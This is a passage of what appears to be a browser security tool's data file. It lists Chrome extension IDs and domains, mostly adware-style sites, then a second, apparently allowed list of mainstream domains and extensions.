chrome-extension://jfdlamikmbghhapbgfoogdffldioobgl chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://mdedkmbdgdnhfojfhoebioholonaplha chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa .documentconverter.online chrome-extension://fpojggnigocndnihknkbacohbpgnkplc .onlinebookslibrary.app .mapperlist.com chrome-extension://lenipkahddombkldhfmcnnjakmcepdlk .onlinedocumentconverters.com chrome-extension://gdfjkfonbjjhcgkgddilifkmojnpmonp .dailypresentationtemplates.com .recipes4ever.club s3.amazonaws.com/jsbooster/ chrome-extension://lfepjkclahhfmmgmfneedmimfmojjioo chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .easybrowsertools.app chrome-extension://eaebbooineabghlkeapcpcjbhpoeipda chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://iejdehcpemccklhljflbijebeaelnjnl chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://cmenipfkicambillfofhinidejiekggi chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .logicalmodule.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://imhhmknkhjkgoomhdbpgpfmjghhbgjic chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://knekpacpcgkieomkhhngenjeeokddkif chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .defaultwin.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://fcngaiekpleclobpjdomnclbppnfnfnn chrome-extension://hkmfdialkjnljbcnincgpollobclebaf .mapsdirections.me chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf .mapsdirections.me .fimepobala.com .publicorigins.com .macreationsapp.com chrome-extension://njoacoepgkkdnicihommpjgcnggeaadc chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://febdkiipjgjdgpdiebmekognkmblallh chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://pbcmccdcjnnmlmmmmnilpefndakkdehb chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .whoundignified.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .hozigoyoho.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .advex01.ru chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .scalablerotator.com .croxyproxy.com chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf chrome-extension://fdchdcpieegfofnofhgdombfckhbcokj chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf .searchwebmesh.com .youdao.com .streetify.com chrome-extension://mleoakodgcohnbjcepfgcbjeemonkenj .streetify.com .handlersection.com .shh-earch.com chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://opgifgeiehclfkpdfbeeibhcbgcgkpgf .proudflex.org .directionsdrivingmaps.app .searchdefenderlive.com .convertfiles.me chrome-extension://lmcpfemncmnihdfplgmnlgmnmdbdjooi .clinmaid.com .osxhigh.com .clinmaid.com .coordinatormode.com .clinmaid.com chrome-extension://gdojfmicgphilpobkbdheanljahncckm chrome-extension://ofppmohanjacmbjhbfoiajmhochpaofl .freegameloop.net .zargu.com .assistivedata.com .mypdfmaker.com chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .liesking.com .adguard.com chrome-extension://oifhmfhjmagibigiiagmkgpblgionbcp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .panoramtech.net .myanonymousbrowser.com .logarithmiclog.com chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .freedigitalbooks.online .weatherforecastonline.app chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://dcfphbfmjohnlcpelbhfbjolhmmlcbhd .bestconverteronline.com chrome-extension://fpojggnigocndnihknkbacohbpgnkplc chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com .exchpackdata.com .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://efdkmejbldmccndljocbkmpankbjhaao chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net .bestconverteronline.com .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .letscompare.deals chrome-extension://jnehilamlcdoiaifjfpmlkhepdknccjd chrome-extension://ikejeefgdnilbnjojgbakcdkpdmegfen .cerets.com .fiktar.com .gwdang.com .mytrendingnewz.today .gwdang.com .launchertasks.com .osxflexibility.com .aidescriptiongenerator.online .updatercache.com .deskactivity.com .typicalbuffer.com .pagespeed-mod.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com .mabydick.com .lonelyfix.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com chrome-extension://gcalaekbnpkkhicocbdphmhklkahcfeo chrome-extension://fbjdfhinnhahheghjajajniekpnghdfa",white:".prf.hn .d2yc9u4j5yz48x.cloudfront.net .ups.com .localizecdn.com chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen .dixa.help .boldmetrics.com .trustedshops.de .djpxzajdqbslw.cloudfront.net www.google.com/maps .localizejs.com .mktgcdn.com .charlestyrwhitt.careers google.com/maps/ maps.google.com www.google.com/intl/ .intelligentreturns.net .youtube.com .instagram.com .ocsworldwide.co.uk .docomo.ne.jp chrome-extension://admmjipmmciaobhojoghlmleefbicajg chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .sync-service.net .translate.googleapis.com chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph .rsa3dsauth.co.uk .onetag-sys.com .adtarget.com.tr www.amazon.com/dp/ .connectad.io .arcot.com .rokt.com .mountain.com chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg www.redditstatic.com .amazon.com.au chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden .studentbeans.com .rlvs.co.uk chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem .sc-static.net .mbs.zip .d15k2d11r6t6rl.cloudfront.net .royalmail.com chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb .arttrk.com chrome-extension://hdppkjifljbdpckfajcmlblbchhledln .semrush.com .dwin1.com .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .cookiepedia.co.uk chrome-extension://ejommccbnocgekjphflienmbmkallcef .etrusted.com chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://kloenjeejidbakipjodcdmlajhnliapo .youthdiscount.com chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj chrome-extension://mcebeofpilippmndlpcghpmghcljajna .europa.eu .adaware.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .readermode.io chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb chrome-extension://cjpijioncddkancpiedagilpojbgmoni chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi .payments-amazon.com .salesforce.com .cookiebot.com t.co .yimg.jp chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://gbojkjpincgojijodbnliimgeggnomai .net-a-porter.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp chrome-extension://hokifickgkhplphjiodbggjmoafhignh .bglobale.com chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .snapchat.com .baidu.com chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj .skimlinks.com .threatspike.com .webmobilefirst.com chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .dpd.co.uk .hs-scripts.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .hs-analytics.net .hs-banner.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb .kaspersky-labs.com apis.google.com chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .acsbapp.com translate.google.com chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .speechify.com .segment.com .upscope.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .aitopia.ai chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd chrome-extension://dioefchpekkdigjeiecepnlhpdcgnmml www.google.com/s2/favicons chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn .mercari.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf static.hsappstatic.net .nature.com chrome-extension://ohkeehjepccedbdpohnbapepongppfcj .thehomeofproperjobs.co.uk chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga .davidjones.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki .trendmicro.com .line-scdn.net chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk www.google.com/search chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg chrome-extension://mooikfkahbdckldjjndioackbalphokd chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://fokifklggehlihkifghafpekelcicmgl .medallia.com chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf chrome-extension://bbaogjaeflnjolejjcpceoapngapnbaj chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao www.cloudflare.com/5xx-error-landing .researchgate.net .starlingbank.com chrome-extension://dngmlblcodfobpdpecaadgfbcggfjfnm .shopify.com .fullstory.com .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .skimresources.com chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp .quora.com chrome-extension://bngpiglbalmenaabohcooocpnljgfemj .loveminty.de chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .amazon.de .virginatlantic.com .jetblue.com .mileageplanshopping.com .raw.githubusercontent.com .userway.org .cfjump.com .clickcease.com .byspotify.com .crazyegg.com .frontiersin.org .cookiepro.com .weavatools.com chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .sparkassen-kreditkarten.de chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje .hsadspixel.net .grammarly.com chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://eanggfilgoajaocelnaflolkadkeghjp .im-apps.net chrome-extension://indnfmjggacaealknojjmnaadnoclllg chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .ahrefs.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh .valuecommerce.com .healthline.com .cookie-script.com .googleusercontent.com .serving-sys.com .siteimproveanalytics.com .selleramp.com chrome-extension://jdohdiappiakacbmckagohongolonbpj chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .earthview3d.co .cdn-cookieyes.com .hubspot.com .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd .kickfire.com chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg docs.google.com .blueconic.net chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://ocggccaacacpienfcgmgcihoombokbbj .sparkasse.at .termly.io .rudderlabs.com chrome-extension://ibjbdljnechfamiabmolmojegeindnpc chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh .ladsp.com chrome-extension://okkffdhbfplmbjblhgapnchjinanmnij .glasp.co .bluecore.com .earthviewmaps.net chrome-extension://behjakjklighlhiefaoogbalmenhbjid .hscollectedforms.net .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa .blis.com fundingchoicesmessages.google.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .getliner.com .clarivoy.com rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://ekifnffalhhngejphianpodckfadgala .next.co.uk chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf .exponea.com chrome-extension://amdfepljcddfmbgdnkkkfgkflgakbgjm .contentsquare.com www.google.com/recaptcha/ .marketo.com chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld .omappapi.com .curalate.com .ebis.ne.jp chrome-extension://aopddeflghjljihihabdclejbojaomaf chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja .virustotal.com .cj.com .s-onetag.com chrome-extension://pabmloajlklokjihfejgjogloijdbfdo .xg4ken.com chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm .pardot.com .imtranslator.net chrome-extension://gbeiplkijfihbcieiihmeemjejohbiho .localstorage.goguardian chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk chrome-extension://agbpompnnjeifckjclddobpocffkdnhj chrome-extension://aclbkdnphcdelflmgjgmgbahlfngidma .privacymanager.io chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .glarity.app chrome-extension://ojifjnngghhagndjdfeemiccjppainil .jdoqocy.com chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .pingdom.net .getstencil.com .naver.net .google-analytics.com chrome-extension://dffaiikpbncahnghlfnkhagffaemhgfo chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj .dictanote.co .w3.org .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo chrome-extension://bcgbghlhkkhcimckjabgomapgommajen .mxpnl.com chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://neokioeagiejddfoakliiiphcenemobk chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .myus.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb .trello.com .printdirections.app chrome-extension://bilnclmjkfmghedjcipccipllpophckh chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .verint-cdn.com .d2-apps.net chrome-extension://egmennebgadmncfjafcemlecimkepcle .appsflyer.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc a.usbrowserspeed.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://jfdmjjaaabgoamceejigdchflioaljha .medium.com .hp.com chrome-extension://acbcnnccgmpbkoeblinmoadogmmgodoo chrome-extension://iedbphhbpflhgpihkcceocomcdnemcbj .glean.com .shop.pe chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh .amazon.dev .nih.gov chrome-extension://aajjgdpofhhcjmjoombjdfepplndhgcp .d2mjzob2nc713b.cloudfront.net .addshoppers.s3.amazonaws.com chrome-extension://eljmjmgjkbmpmfljlmklcfineebidmlo .mapbox.com chrome-extension://cakobppopkpmmglabcdcklncbckjpkcl chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje .equalweb.com chrome-extension://hdipfgljdflhnmfkgeahjodfhlknccjb .powernotes.com .pearltrees.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo .shopmy.us .usercentrics.eu chrome-extension://dhnkblpjbkfklfloegejegedcafpliaa .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .scarabresearch.com .hopkinsmedicine.org chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .kk-resources.com s3-us-west-2.amazonaws.com/jsstore/a/ .useinsider.com .hadronid.net utt.impactcdn.com .sibautomation.com .storage.googleapis.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .mailerlite.com .izooto.com chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf .matomo.cloud .lfeeder.com chrome-extension://giidlnpcdhcldhfccdhkaicefhpokghc .wikipedia.org .giveasyoulive.com .yandex.net .qualaroo.com .audioeye.com chrome-extension://ajabpfgngbkodbhcfjhmmedgnaojinnn chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf .usemessages.com chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .zdassets.com chrome-extension://mppblpedoemekekejafmcopafmkagkic .emjcd.com .myregistry.com chrome-extension://fikmdgdekfjikohjnjabmmefbkmkahgj .aliexpress-media.com .livechatinc.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc mail.google.com .osano.com .amazon.es chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop .ad4m.at .imgur.com chrome-extension://amfkipihkmaplngfikedhgfmjndaboep .qq.com chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .pusher.com voice.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim .treasuredata.com .slack.com save.day chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://njggknpmkjapgklcfhaiigafiiebpchm chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg chrome-extension://amcccnldajjnngnaoinemnaloklogjak .cookiefirst.com chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://fbddnkabkjcadfageogadhpefjaehipk .onesignal.com .heap-api.com chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk .calendly.com www.google.com/images/cleardot.gif .6sc.co chrome-extension://khpkpbbcccdmmclmpigdgddabeilkdpd .a8.net www.google.com/shopping/ chrome-extension://oboonakemofpalcgghocfoadofidjkkk .d34r8q7sht0t9k.cloudfront.net getrockerbox.com chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi .tradedoubler.com .nextdoor.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://coebfgijooginjcfgmmgiibomdcjnomi .marinsm.com chrome-extension://deopfbighgnpgfmhjeccdifdmhcjckoe chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .boomtrain.com .rewardstyle.com chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://hajbaahgcbceobbfdpagbbfphnkedjof .netmng.com chrome-extension://lhannfkhjdhmibllojbbdjdbpegidojj .wonderpush.com .callrail.com .id5-sync.com .albss.com .yahoo.co.jp .hellobar.com chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .disneyplus.com chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .wiley.com .openai.com chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige .rejoiner.com chrome-extension://pioclpoplcdbaefihamjohnefbikjilc chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc chrome-extension://gpmljinohlbfgmeoaeceoajachkabijo .webgains.io chrome-extension://oglffgiaiekgeicdgkdlnlkhliajdlja .winepeople.com.au chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn .noibu.com m.media-amazon.com .walkme.com chrome-extension://epanfjkfahimkgomnigadpkobaefekcd chrome-extension://mjdbhokoopacimoekfgkcoogikbfgngb chrome-extension://jilkhjfakcninakdpdaphnljmkibpmki chrome-extension://copnnlbbmgdflldkbnemmccblmgcnlmo .fout.jp .aggle.net chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj chrome-extension://bmdblncegkenkacieihfhpjfppoconhi .loom.com .apexvision.ai chrome-extension://nljfdifffnfijpidnjfbibbdeipnnlln chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .lytics.io chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .packagefindernow.com .cnnx.link .sirv.com .viglink.com assets.queue-it.net .workable.com .55haitao.com .aitopia.com .fbcdn.net static.queue-it.net .getblue.io chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko .privacy-center.org chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh .getsitecontrol.com .coursehero.com chrome-extension://hmkpffbdfonmhepphmkhjddjeekdpjoo .pxf.io .amazinghiring.com prism.app-us1.com .freshchat.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh diffuser-cdn.app-us1.com chrome-extension://gpaoonmjikbnoedbnnmihhichnjlojji chrome-extension://mdhellggnoabbnnchkeniomkpghbekko .cloudhq.net .scene7.com .clearlyreader.com chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .zohopublic.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg chrome-extension://jciiedcbmlondhnlflidopjlhjkkogln chrome-extension://kmkfkldjbchieogojgcbalncifahjogg chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .gaconnector.com www.google.com/policies/ chrome-extension://iecgdccnjbljdabegnogafjkkjlcpcgh .asos.com .amazon.com.tr .d2hrivdxn8ekm8.cloudfront.net chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg leadcontact.ai chrome-extension://iaanipppfmeelmdgnkimfddhklbffaab .segreencolumn.com .asos-media.com .hockerty.com .lightboxcdn.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg .pro-market.net .fastclick.net chrome-extension://mbakineghcpagjflcabbakaobioigenf .tawk.to .popt.in .bazaarvoice.com chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .eurekalert.org .chatgpt.com .quince.com .undock.com chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .tangoo.it .civiccomputing.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com .brevo.com chrome-extension://ngnfcfdjhdkiohcmiakmjkjlfgigopob .discord.gg chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh chrome-extension://aigkpfllpljphkkmbjmcdpklmnikiigd chrome-extension://jdfkagmmfcpkkapheeidelffnligiekb chrome-extension://dgcbiiaifllfaldppkhmdmkobnilnihj chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .depop.com chrome-extension://kegfimibbdadlkgbiijhljlolgfndcem .writerly.ai .fuze.com .x.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde .amazon.pl .btloader.com .pixel.ad .bigcommerce.com chrome-extension://dakjaeligofcdjlcoifkiappabgladep .b-cdn.net chrome-extension://jdlffnjofphiiefcpjjiinhpebjcffki chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://pdldjapecechflnpdgpeiklnbigamggl chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp chrome-extension://cplhlgabfijoiabgkigdafklbhhdkahj .mparticle.com .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk .dashlane.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://eacgphdfnajkknnipeifdpemcokahngo .intercom.io chrome-extension://cndnkfinbmlobbgjgbhoiaikajocejgo .wishlist.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl .klarnaservices.com chrome-extension://ldjmgmhipnbbieffnbidkkkncndbmoap chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .imgvc.com .fiveloop.io .monica.im chrome-extension://hdokiejnpimakedhajhdlcegeplioahd .metacert.com chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj chrome-extension://bflolcmnokpcochfhappdfipeficedjf chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc .piwik.pro www.amazon.com/favicon.ico chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn .xsonicaudio.com offer.love chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .ywxi.net .briefy.ai .ada.support chrome-extension://meffljleomgifbbcffejnmhjagncfpbd www.googleoptimize.com .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com .cambridge.org chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn calendar.google.com .gitlab.com mc.yandex.com .icicibank.com .aexp-static.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm .d3kr3w2l5ed3s4.cloudfront.net chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .cloudflareinsights.com chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://oppacfhojhdjcgkjeeonghmolpjhgcec .people.com .capterra.com chrome-extension://bocdepodnagbohblgjmooobalmcojkpg .buyee.jp www.surveymonkey.com .verizon.com chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://koiopgflikcfkccklgaciiemjdjambll chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://jhdfocdnjmedjmjpfobaaecfkajecffb .auth0.com chrome-extension://almalgbpmcfpdaopimbdchdliminoign .videotogether.github.io .bttrack.com chrome-extension://kmcfjchnmmaeeagadbhoofajiopoceel performance.radar.cloudflare.com chrome-extension://abjopieldicnknjgiplcjgepeijbealm .brandreward.com .personio.de .frgimages.com .rtbhouse.com .zoom.us .ritekit.com vendorinfoportal.amazon.com .d2wy8f7a9ursnm.cloudfront.net chrome-extension://nkapkmklnmidbbgjaipbgpcnbomnaakc packagesfinderforme.app chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng chrome-extension://gdofpflfkakglilgflgfdphcmjijcdbe chrome-extension://bbfnidnhpngjjbmmlakaogggmdnnjbnm .basis.net .trustcommander.net chrome-extension://ghgojagblcngfmngghgndhcogdceogoi .rmbl.ws .statcounter.com .roeyecdn.com .googletagservices.com .wishlistr.com chrome-extension://nlhaglholeklldjbeolhmciiefjnijdc .orionplatform.com chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi .adlightning.com 